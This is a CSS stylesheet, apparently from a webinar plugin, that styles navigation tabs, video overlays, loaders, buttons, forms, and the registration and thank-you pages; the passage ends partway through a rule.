#webinarignition .wi-display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-6 {
    font-size: 2.5rem;
  }
}
#webinarignition .wi-list-unstyled {
  padding-left: 0;
  list-style: none;
}
#webinarignition .wi-list-inline {
  padding-left: 0;
  list-style: none;
}
#webinarignition .wi-list-inline-item {
  display: inline-block;
}
#webinarignition .wi-list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}
#webinarignition .wi-initialism {
  font-size: 0.875em;
  text-transform: uppercase;
}
#webinarignition .wi-blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
#webinarignition .wi-blockquote > :last-child {
  margin-bottom: 0;
}
#webinarignition .wi-blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.875em;
  color: #6c757d;
}
#webinarignition .wi-blockquote-footer::before {
  content: "\2014\00A0";
}
#webinarignition a {
  text-decoration: none !important;
}

.wi-nav {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-left: 0;
  margin: 0 !important;
  list-style: none;
}

.wi-nav-link {
  display: block;
  padding: 0.5rem 1rem;
  text-decoration: none;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .wi-nav-link {
    transition: none;
  }
}
.wi-nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default;
}

.wi-nav-tabs {
  border-bottom: 1px solid #dee2e6;
}
.webinar_video_cta_sidebar_combine #webinarHeader {
  display: none;
}
.webinar-modern-header-container{
  display:flex;
  flex-wrap: wrap;
  /* background-color: #ced4da; */
  background-color: #fafafa;
  max-width: 5500px;
  padding: 0 16px;
  gap: 2%;
  justify-content: space-between;
  box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
}
#webinarFooter+div{
  background-color: #fafafa;

}
.webinar-modern-title-container{
  padding: 8px 0;  
}

.webinar-host-name-container{
  padding: 8px 0;
  margin-left: 13%;
}
@media screen and (max-width: 756px) {
  .webinar-host-name-container {
    margin-left: 0 !important;
  }
}
.webinar_video_cta_sidebar_combine #webinarFooter {
  display: none;
}
.wi-nav-tabs .wi-nav-item {
  list-style-type: none;
  list-style: none;
  margin: 0;
}
.wi-nav-tabs .wi-nav-link {
  margin-bottom: -1px;
  background: none;
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.wi-nav-tabs .wi-nav-link:hover,
.wi-nav-tabs .wi-nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
  isolation: isolate;
}
.wi-nav-tabs .wi-nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}
.wi-nav-tabs .wi-nav-link.active,
.wi-nav-tabs .wi-nav-item.show .wi-nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}
.wi-nav-tabs .wi-dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.wi-nav-pills .wi-nav-link {
  background: none;
  border: 0;
  border-radius: 0.25rem;
}

.wi-nav-pills .wi-nav-link.active,
.wi-nav-pills .show > .wi-nav-link {
  color: #fff;
  background-color: #0d6efd;
}

.wi-nav-fill > .wi-nav-link,
.wi-nav-fill .wi-nav-item {
  -webkit-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  text-align: center;
}

.wi-nav-justified > .wi-nav-link,
.wi-nav-justified .wi-nav-item {
  -webkit-flex-basis: 0;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  text-align: center;
}

.wi-nav-fill .wi-nav-item .wi-nav-link,
.wi-nav-justified .wi-nav-item .wi-nav-link {
  width: 100%;
}

.wi-tab-content {
  position: relative;
  height: 93lvh;
}

.wi-tab-content > .wi-tab-pane {
  /* position: absolute; */
  width: auto;
  /* height: auto !important; */
  /* visibility: hidden;
    opacity: 0; */
  display: none;
}

.wi-tab-content > .active {
  display: block;
  padding: 1rem;
  overflow: scroll;
  box-sizing: border-box;
}

@media screen and (min-width: 992px) {
    .wi-tab-content > .active {
      height: 100%;
    }
}

@media screen and (max-width: 991px) {
    .webinar_page_modern {
      padding-bottom: 70px;
    }
    .webinar_page_modern #webinarFooter {
      position: fixed;
      bottom: 0;
      width: 100%;
      font-size: 14px;
    }
    #webinarignition.webinar_page_modern .webinar-modern-title-container .wi-h4,
    #webinarignition.webinar_page_modern .webinar-host-name-container .wi-h4 {
      font-size: 16px;
    }
}

.webinar-video-sidebar-comb {
  display: flex;
  width: 100%;
}
.webinar-video-sidebar-comb .webinarVideo {
  width: 70%;
}
.webinarVideo {
  position: relative;
}
.webinarVideo #vidBox #video-loading-block {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
  height: 0px;
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-evenly;
  -ms-flex-pack: space-evenly;
  justify-content: space-evenly;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin: auto;
  color: white;
  background-color: rgba(0, 0, 0, 0.7);
  /* font-size: .5em; */
  z-index: 100;
  cursor: pointer;
  border-radius: 50px;
  padding: 0 10px;
  font-size: 15px;
}
.webinarVideo #vidBox #video-loading-block #video-loading-text {
  color: #fff;
  display: inline-block;
  margin-left: 10px;
  margin-right: 10px;
  vertical-align: middle;
}
.webinarVideo #vidBox #muted-autoplay-block #unmute-button {
  position: absolute;
  height: 60px;
  width: auto;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-evenly;
  -ms-flex-pack: space-evenly;
  justify-content: space-evenly;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin: auto;
  color: white;
  background-color: rgba(0, 0, 0, 0.7);
  /* font-size: .5em; */
  z-index: 100;
  cursor: pointer;
  border-radius: 15px;
  padding: 0 10px;
  font-size: 15px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
}
.webinarVideo #vidBox #muted-autoplay-block #unmute-button #unmute-icon {
  height: 50px;
  width: 50px;
}
.webinarVideo #vidBox .video-js .vjs-big-play-button {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
  z-index: 100;
  display: none !important;
}

#webinarLoader {
  z-index: 999999;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  color: rgba(255, 255, 255, 0.8);
}
#webinarLoader .box {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
  width: 200px;
  height: 200px;
  font-size: 30px;
}
#webinarLoader .box .box-inner {
  display: inline-block;
  width: 200px;
  height: 200px;
  font-size: 30px;
  padding: 1em;
  position: relative;
  margin-bottom: 0.25em;
  vertical-align: top;
  transition: 0.3s color, 0.3s border, 0.3s -webkit-transform, 0.3s opacity;
  transition: 0.3s color, 0.3s border, 0.3s transform, 0.3s opacity;
  text-align: center;
}
#webinarLoader [class*="loader-"] {
  display: inline-block;
  width: 1em;
  height: 1em;
  color: inherit;
  vertical-align: middle;
  pointer-events: none;
}
#webinarLoader .loader-14 {
  border-radius: 50%;
  box-shadow: 0 1em 0 -0.2em currentcolor;
  position: relative;
  -webkit-animation: loader-14 0.8s ease-in-out alternate infinite;
  animation: loader-14 0.8s ease-in-out alternate infinite;
  -webkit-animation-delay: 0.32s;
  animation-delay: 0.32s;
  top: -1em;
}
#webinarLoader .loader-14:after,
#webinarLoader .loader-14:before {
  content: "";
  position: absolute;
  width: inherit;
  height: inherit;
  border-radius: inherit;
  box-shadow: inherit;
  -webkit-animation: inherit;
  animation: inherit;
}
#webinarLoader .loader-14:before {
  left: -1em;
  -webkit-animation-delay: 0.48s;
  animation-delay: 0.48s;
}
#webinarLoader .loader-14:after {
  right: -1em;
  -webkit-animation-delay: 0.16s;
  animation-delay: 0.16s;
}

@-webkit-keyframes loader-14 {
  0% {
    box-shadow: 0 2em 0 -0.2em currentcolor;
  }
  100% {
    box-shadow: 0 1em 0 -0.2em currentcolor;
  }
}

@keyframes loader-14 {
  0% {
    box-shadow: 0 2em 0 -0.2em currentcolor;
  }
  100% {
    box-shadow: 0 1em 0 -0.2em currentcolor;
  }
}

#askQThankyou h4,
#askQThankyou .wi-h4 {
  font-size: 18px;
}

#askQThankyou h5,
#askQThankyou .wi-h5 {
  font-size: 16px;
}
#webinarFooter{
  min-height: 40px;
}
#webinarFooter p {
  margin-bottom: 5px;
}

.wi-tab-content #simple-ajax-chat #sac-output {
  float: none;
  width: 100%;
  margin-bottom: 15px;
}

.wi-tab-content #simple-ajax-chat #sac-panel {
  float: none;
  width: 100%;
}

img {
  max-width: 100%;
  height: auto;
}

.headlineArea {
  padding: 20px 0 10px;
  text-align: center;
  margin-right: auto;
  margin-left: auto;
}

/* ===================================
    Buttons
   =================================== */
.wiButton {
  display: inline-block;
  margin-bottom: 0;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  font-weight: bold;
  color: white;
  text-decoration: none;
}

.wiButton:focus,
.wiButton:active:focus,
.wiButton.active:focus,
.wiButton.focus,
.wiButton:active.focus,
.wiButton.active.focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.wiButton:hover,
.wiButton:focus,
.wiButton.focus {
  color: #333333;
  text-decoration: none;
}

.wiButton:active,
.wiButton.active {
  background-image: none;
  outline: 0;
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.wiButton.disabled,
.wiButton[disabled],
fieldset[disabled] .wiButton {
  cursor: not-allowed;
  filter: alpha(opacity=65);
  opacity: 0.65;
  box-shadow: none;
}

a.wiButton.disabled,
fieldset[disabled] a.wiButton {
  pointer-events: none;
}

.wiButton-primary {
  color: #ffffff;
  background-color: #337ab7;
  border-color: #2e6da4;
}

.wiButton-primary:focus,
.wiButton-primary.focus {
  color: #ffffff;
  background-color: #286090;
  border-color: #122b40;
}

.wiButton-primary:hover {
  color: #ffffff;
  background-color: #286090;
  border-color: #204d74;
}

.wiButton-primary:active,
.wiButton-primary.active,
.open > .dropdown-toggle.wiButton-primary {
  color: #ffffff;
  background-color: #286090;
  background-image: none;
  border-color: #204d74;
}

.wiButton-primary:active:hover,
.wiButton-primary.active:hover,
.open > .dropdown-toggle.wiButton-primary:hover,
.wiButton-primary:active:focus,
.wiButton-primary.active:focus,
.open > .dropdown-toggle.wiButton-primary:focus,
.wiButton-primary:active.focus,
.wiButton-primary.active.focus,
.open > .dropdown-toggle.wiButton-primary.focus {
  color: #ffffff;
  background-color: #204d74;
  border-color: #122b40;
}

.wiButton-primary.disabled:hover,
.wiButton-primary[disabled]:hover,
fieldset[disabled] .wiButton-primary:hover,
.wiButton-primary.disabled:focus,
.wiButton-primary[disabled]:focus,
fieldset[disabled] .wiButton-primary:focus,
.wiButton-primary.disabled.focus,
.wiButton-primary[disabled].focus,
fieldset[disabled] .wiButton-primary.focus {
  background-color: #337ab7;
  border-color: #2e6da4;
}

.wiButton-primary .badge {
  color: #337ab7;
  background-color: #ffffff;
}

.wiButton-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.wiButton-success:focus,
.wiButton-success.focus {
  color: #ffffff;
  background-color: #449d44;
  border-color: #255625;
}

.wiButton-success:hover {
  color: #ffffff;
  background-color: #449d44;
  border-color: #398439;
}

.wiButton-success:active,
.wiButton-success.active,
.open > .dropdown-toggle.wiButton-success {
  color: #ffffff;
  background-color: #449d44;
  background-image: none;
  border-color: #398439;
}

.wiButton-success:active:hover,
.wiButton-success.active:hover,
.open > .dropdown-toggle.wiButton-success:hover,
.wiButton-success:active:focus,
.wiButton-success.active:focus,
.open > .dropdown-toggle.wiButton-success:focus,
.wiButton-success:active.focus,
.wiButton-success.active.focus,
.open > .dropdown-toggle.wiButton-success.focus {
  color: #ffffff;
  background-color: #398439;
  border-color: #255625;
}

.wiButton-success.disabled:hover,
.wiButton-success[disabled]:hover,
fieldset[disabled] .wiButton-success:hover,
.wiButton-success.disabled:focus,
.wiButton-success[disabled]:focus,
fieldset[disabled] .wiButton-success:focus,
.wiButton-success.disabled.focus,
.wiButton-success[disabled].focus,
fieldset[disabled] .wiButton-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.wiButton-success .badge {
  color: #5cb85c;
  background-color: #ffffff;
}

.wiButton-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}

.wiButton-info:focus,
.wiButton-info.focus {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}

.wiButton-info:hover {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: #269abc;
}

.wiButton-info:active,
.wiButton-info.active,
.open > .dropdown-toggle.wiButton-info {
  color: #ffffff;
  background-color: #31b0d5;
  background-image: none;
  border-color: #269abc;
}

.wiButton-info:active:hover,
.wiButton-info.active:hover,
.open > .dropdown-toggle.wiButton-info:hover,
.wiButton-info:active:focus,
.wiButton-info.active:focus,
.open > .dropdown-toggle.wiButton-info:focus,
.wiButton-info:active.focus,
.wiButton-info.active.focus,
.open > .dropdown-toggle.wiButton-info.focus {
  color: #ffffff;
  background-color: #269abc;
  border-color: #1b6d85;
}

.wiButton-info.disabled:hover,
.wiButton-info[disabled]:hover,
fieldset[disabled] .wiButton-info:hover,
.wiButton-info.disabled:focus,
.wiButton-info[disabled]:focus,
fieldset[disabled] .wiButton-info:focus,
.wiButton-info.disabled.focus,
.wiButton-info[disabled].focus,
fieldset[disabled] .wiButton-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da;
}

.wiButton-info .badge {
  color: #5bc0de;
  background-color: #ffffff;
}
.subheader{
  color: rgba(0,0,0,0.6);
  font-weight: 500 !important;
  font-family: Arial;
}
.wiButton-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
  font-family: Arial;

}

.wiButton-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.wiButton-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.wiButton-block {
  display: block;
  width: 100%;
}
.wi-live-btn{
  width:auto !important;
}
.wi-evergreen-btn{
  width:auto !important;
}

#optinBTN {
  width: 100%;
  /* background-color: #74bb00; */
  border: 1px solid rgba(0, 0, 0, 0.2);
  background-repeat: no-repeat;
  background-position: center right;
  text-shadow: initial;
}

#optinBTN:hover {
  color: #fff;
}

/* ===================================
    Forms
   =================================== */
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}

input[type="file"] {
  display: block;
}

input[type="range"] {
  display: block;
  width: 100%;
}

select[multiple],
select[size] {
  height: auto;
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

input[type="email"].wiFormControl,
input[type="number"].wiFormControl,
input[type="password"].wiFormControl,
input[type="search"].wiFormControl,
input[type="tel"].wiFormControl,
input[type="text"].wiFormControl,
input[type="url"].wiFormControl,
textarea.wiFormControl,
.wiFormControl {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
}

input[type="email"].wiFormControl:focus,
input[type="number"].wiFormControl:focus,
input[type="password"].wiFormControl:focus,
input[type="search"].wiFormControl:focus,
input[type="tel"].wiFormControl:focus,
input[type="text"].wiFormControl:focus,
input[type="url"].wiFormControl:focus,
textarea.wiFormControl:focus,
.wiFormControl:focus {
  border-color: #66afe9;
  outline: 0;
}

.wiFormControl::-moz-placeholder {
  color: #999999;
  opacity: 1;
}

.wiFormControl:-ms-input-placeholder {
  color: #999999;
}

.wiFormControl::-webkit-input-placeholder {
  color: #999999;
}

.wiFormControl::-ms-expand {
  background-color: transparent;
  border: 0;
}

.wiFormControl[disabled],
.wiFormControl[readonly],
fieldset[disabled] .wiFormControl {
  background-color: #eeeeee;
  opacity: 1;
}

.wiFormControl[disabled],
fieldset[disabled] .wiFormControl {
  cursor: not-allowed;
}

textarea.wiFormControl {
  height: auto;
}

.wiFormControl.errorField {
  color: #972121 !important;
  border: 1px solid #972121 !important;
}

.wiFormControl.errorField::-moz-placeholder {
  color: rgba(151, 33, 33, 0.5) !important;
}

.wiFormControl.errorField:-ms-input-placeholder {
  color: rgba(151, 33, 33, 0.5) !important;
}

.wiFormControl.errorField::-webkit-input-placeholder {
  color: rgba(151, 33, 33, 0.5) !important;
}

.wiFormControl.successField {
  color: #3f8707 !important;
  border: 1px solid #3f8707 !important;
}

.wiFormControl.successField::-moz-placeholder {
  color: rgba(63, 135, 7, 0.5) !important;
}

.wiFormControl.successField:-ms-input-placeholder {
  color: rgba(63, 135, 7, 0.5) !important;
}

.wiFormControl.successField::-webkit-input-placeholder {
  color: rgba(63, 135, 7, 0.5) !important;
}

.wiSpamMessage {
  font-size: 14px;
  color: #9d9d9d;
  text-align: center;
  margin-top: 7px;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].wiFormControl,
  input[type="time"].wiFormControl,
  input[type="datetime-local"].wiFormControl,
  input[type="month"].wiFormControl {
    line-height: 34px;
  }
  input[type="date"].input-sm,
  input[type="time"].input-sm,
  input[type="datetime-local"].input-sm,
  input[type="month"].input-sm,
  .input-group-sm input[type="date"],
  .input-group-sm input[type="time"],
  .input-group-sm input[type="datetime-local"],
  .input-group-sm input[type="month"] {
    line-height: 30px;
  }
  input[type="date"].input-lg,
  input[type="time"].input-lg,
  input[type="datetime-local"].input-lg,
  input[type="month"].input-lg,
  .input-group-lg input[type="date"],
  .input-group-lg input[type="time"],
  .input-group-lg input[type="datetime-local"],
  .input-group-lg input[type="month"] {
    line-height: 46px;
  }
}

.wiFormGroup {
  margin-bottom: 15px;
}

.wiFormGroup .intl-tel-input {
  width: 100%;
}

.wiFormGroup input {
  background-color: white;
  font-family: inherit;
  border: 1px solid #cccccc;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.75);
  display: block;
  font-size: 0.875em;
  margin: 0 0 0.7em 0;
  padding: 1em 1.2em;
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: -webkit-box-shadow 0.45s, border-color 0.45s ease-in-out;
  -moz-transition: -moz-box-shadow 0.45s, border-color 0.45s ease-in-out;
  transition: box-shadow 0.45s, border-color 0.45s ease-in-out;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.wiFormRadio,
.wiFormCheckbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
  line-height: 1.2;
}

.wiFormRadio.disabled label,
.wiFormCheckbox.disabled label,
fieldset[disabled] .wiFormRadio label,
fieldset[disabled] .wiFormCheckbox label {
  cursor: not-allowed;
}

.wiFormRadio label,
.wiFormCheckbox label {
  padding-left: 5px;
  padding-right: 20px;
  margin-bottom: 0;
  font-weight: 400;
  cursor: pointer;
}

.wiFormRadio-sm label,
.wiFormCheckbox-sm label {
  font-size: 14px;
}

.wiFormRadio-md label,
.wiFormCheckbox-md label {
  font-size: 16px;
}

.wiFormRadio-lg label,
.wiFormCheckbox-lg label {
  font-size: 18px;
}

.wiFormRadio-xl label,
.wiFormCheckbox-xl label {
  font-size: 22px;
}

.wiFormRadio input[type="radio"],
.wiFormRadio-inline input[type="radio"],
.wiFormCheckbox input[type="checkbox"],
.wiFormCheckbox-inline input[type="checkbox"] {
  position: absolute;
  right: 10px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.wiFormRadio + .wiFormRadio,
.wiFormCheckbox + .wiFormCheckbox {
  margin-top: -5px;
}

.wiFormRadio-inline,
.wiFormCheckbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  vertical-align: middle;
  cursor: pointer;
}

.wiFormRadio-inline.disabled,
.wiFormCheckbox-inline.disabled,
fieldset[disabled] .wiFormRadio-inline,
fieldset[disabled] .wiFormCheckbox-inline {
  cursor: not-allowed;
}

.wiFormRadio-inline + .wiFormRadio-inline,
.wiFormCheckbox-inline + .wiFormCheckbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

.wiFormControl-static {
  min-height: 34px;
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
}

.wiFormControl-static.input-lg,
.wiFormControl-static.input-sm {
  padding-right: 0;
  padding-left: 0;
}

.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-sm {
  height: 30px;
  line-height: 30px;
}

textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}

.wiFormGroup-sm .wiFormControl {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.wiFormGroup-sm select.wiFormControl {
  height: 30px;
  line-height: 30px;
}

.wiFormGroup-sm textarea.wiFormControl,
.wiFormGroup-sm select[multiple].wiFormControl {
  height: auto;
}

.wiFormGroup-sm .wiFormControl-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}

.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}

select.input-lg {
  height: 46px;
  line-height: 46px;
}

textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}

.wiFormGroup-lg input[type="email"].wiFormControl,
.wiFormGroup-lg input[type="number"].wiFormControl,
.wiFormGroup-lg input[type="password"].wiFormControl,
.wiFormGroup-lg input[type="search"].wiFormControl,
.wiFormGroup-lg input[type="tel"].wiFormControl,
.wiFormGroup-lg input[type="text"].wiFormControl,
.wiFormGroup-lg input[type="url"].wiFormControl,
.wiFormGroup-lg textarea.wiFormControl,
.wiFormGroup-lg .wiFormControl {
  height: 46px;
  padding: 10px 16px;
  font-size: 16px;
  line-height: 1.3333333;
  border-radius: 5px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  box-shadow: initial;
}

.wiFormGroup-lg select.wiFormControl {
  height: 46px;
}

.wiFormGroup-lg textarea.wiFormControl,
.wiFormGroup-lg select[multiple].wiFormControl {
  height: auto;
  box-sizing: border-box;
}

.wiFormGroup-lg .wiFormControl-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}

.wiTicketSection {
  margin-bottom: 25px;
}

.ctaArea.video {
  padding: 15px;
  background-color: #212121;
}

.ctaArea.video.no-player-border {
  padding: 0;
}
.wi_reg_desc_wrap{
  display: flex;
}
.wi_label_reg_form{
  font-size: 16px;
}

.ctaArea.video img {
  width: 100%;
  height: auto;
}

/* ===================================
    Registration page
   =================================== */
.wiOptinHeadline {
  margin-bottom: 15px;
}

.wiOptinHeadline1 {
  text-align: center;
  display: block;
  font-size: 25px;
  font-weight: bold;
}

.wiOptinHeadline2 {
  text-align: center;
  font-size: 20px;
}

.wiSalesCopy {
  padding: 10px;
}

.wiSalesCopy p:last-child {
  margin-bottom: 0;
}

.addedArrow {
  background-image: url(../images/arrows2.png);
  background-repeat: no-repeat;
  background-position: center right;
  background-size: contain;
}

.innerHeadline {
  text-align: center;
  color: #fff;
  font-size: 24px;
  font-weight: bold;
  background-color: #0496ac;
  padding: 20px;
  padding-left: 40px;
  padding-right: 40px;
  border-top: 4px solid rgba(0, 0, 0, 0.2);
  border-bottom: 4px solid rgba(0, 0, 0, 0.06);
  text-shadow: 2px 2px 0px rgba(0, 0, 0, 0.2);
  -webkit-filter: dropshadow(color=rgba(0, 0, 0, 0.2), offx=2, offy=2);
  filter: dropshadow(color=rgba(0, 0, 0, 0.2), offx=2, offy=2);
}

.autoTitle,
.autoSubTitle {
  font-weight: normal;
}

.hostInfoBlock {
  background-color: white;
  padding: 10px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 2px 0px;
  border: 1px solid rgba(0, 0, 0, 0.03);
  border-radius: 5px;
}

.hostInfoPhoto {
  overflow: hidden;
  text-align: center;
}

.hostInfoPhoto img {
  height: 100%;
  max-height: 350px;
  width: auto;
  max-width: none;
  display: inline-block;
}

.hostInfoCopy {
  font-size: 14px;
}

@media only screen and (min-width: 576px) {
  .hostInfoBlock {
    position: relative;
    padding-left: 130px;
    min-height: 120px;
  }
  .hostInfoPhoto {
    left: 10px;
    top: 10px;
    width: 100px;
    height: 100px;
  }
}


/* ===================================
    Thankyou page
   =================================== */

.tyTicketInfoContainer {
  position: relative;
  height: auto;
  padding: 5px;
  padding-left: 75px;
  min-height: 55px;
}

.tyTicketInfoContainer::before {
  display: inline-block;
  position: absolute;
  width: 55px;
  text-align: center;
  left: 5px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-family: "FontAwesome";
  font-size: 45px;
  color: #878787;
}

.tyTicketInfoContainer.tyTicketInfoContainerWebinar::before {
  content: "\f108";
}

.tyTicketInfoContainer.tyTicketInfoContainerHost::before {
  content: "\f130";
}

.tyTicketInfoNewHeadline {
  font-size: 18px;
  margin-top: 10px;
}

.webinarURLArea {
  background-color: #FFF;
  padding: 20px 30px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 0px 0px 1px;
}

.webinarURLHeadline {
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 10px;
}

.webinarURLHeadline2 {
  font-size: 12px;
}

@media only screen and (min-width: 992px) {
  .tyHeadlineContainer {
    position: relative;
    height: auto;
  }
  /* .tyHeadlineContainer::before {
    display: inline-block;
    position: absolute;
    left: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: "FontAwesome";
    content: "\f14a";
    font-size: 80px;
    color: #6a9f37;
  } */
}

/* ===================================
    Webinar page
   =================================== */
#webinarVideo {
  background: #000000;
  position: relative;
}

.webinarVideoCtaCombined {
  position: relative;
}

.webinarVideo,
.webinarVideoCTA {
  /*padding: 15px;*/
}

.webinarVideoCTA {
  padding: 0;
}

.timedUnderArea {
  /* border: 5px solid #000000; */
}

.wi-tab-content .timedUnderArea {
  border: none;
}

@media only screen and (max-width: 991px) {
  .timedUnderArea.cta_border_hide_mobile {
    border: none;
  }
}

@media only screen and (min-width: 992px) {
  .timedUnderArea.cta_border_hide_desktop {
    border: none;
  }
}

.webinarVideoCTA.webinarVideoCTAActive {
  display: block;
}

.webinarVideo .ctaArea {
  /*border: 2px solid rgba(0,0,0,0.13);*/
  /*-webkit-box-shadow: 0 1px 11px 1px rgba(0,0,0,0.35);*/
  /*-moz-box-shadow: 0 1px 11px 1px rgba(0,0,0,0.35);*/
  /*box-shadow: 0 1px 11px 1px rgba(0,0,0,0.35);*/
  /*margin-left: 0px;*/
}

.webinarTopBar {
  padding: 10px 12px;
  background-color: #242424;
  color: #fff;
  font-weight: bold;
  -webkit-border-top-left-radius: 6px;
  -webkit-border-top-right-radius: 6px;
  -moz-border-radius-topleft: 6px;
  -moz-border-radius-topright: 6px;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
}

.timedUnderArea {
  background-color: #fff;
  padding: 15px;
}

#webinarSidebar .timedUnderArea {
  padding: 0;
  height: 100%;
}

.webinarInner {
  padding: 15px 10px 0px 10px;
  border-top: 3px solid rgba(0, 0, 0, 0.06);
}

.webinarTitleBar {
  font-weight: bold;
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 10px;
  background-color: rgba(0, 0, 0, 0.02);
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  /*border-top: 1px solid rgba(0,0,0,0.10);*/
  padding: 10px;
}

.webinarTitleBarAdded {
  border-top: 1px solid rgba(0, 0, 0, 0.05);
}

.webinarTitleBar i {
  margin-right: 10px;
}

.webinarInfoCopy {
  font-size: 12px;
  line-height: 21px;
  color: #4a4a4a;
  margin-bottom: 5px;
}

/* .eventDate {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  margin-top: 15px;
  margin-bottom: 15px;
  padding-top: 15px;
  padding-bottom: 15px;
} */

.eventDate.fixed-type * {
  vertical-align: middle;
}

.eventDate.fixed-type span {
  margin-right: 10px;
  font-weight: 700;
  font-size: 18px;
}
.wi_date_time_wrap{
  display: flex;
  flex-direction: column;
  gap: 7px;
}
.dateIcon {
  float: left;
  min-width: 50px;
  max-width: 55px;
  white-space: nowrap;
